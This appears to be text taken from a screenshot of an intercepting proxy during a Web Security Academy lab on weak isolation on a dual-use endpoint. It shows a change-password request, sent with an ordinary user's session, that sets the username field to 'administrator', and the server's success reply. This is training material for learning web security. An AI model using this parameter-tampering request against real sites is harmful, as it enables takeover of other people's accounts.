 请求
美化 Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a2d00fc04cbd09880605800006b0060.web-security-academy.net
3 Cookie: session=VRZk68lWCXaIYnGoA5maSH4PugBg9K8N
4 Content-Length: 100
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a2d00fc04cbd09880605800006b0060.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2d00fc04cbd09880605800006b0060.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 csrf=T7Wk3mbJC8LdmysyIgNnrCpvrxqEJ6Yt&username=administrator&new-password-1=1234&new-password-2=1234
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Weak isolation on dual-use
endpoint
Back to lab description
LAB Not solved
Home | My account
Password changed successfully!
Back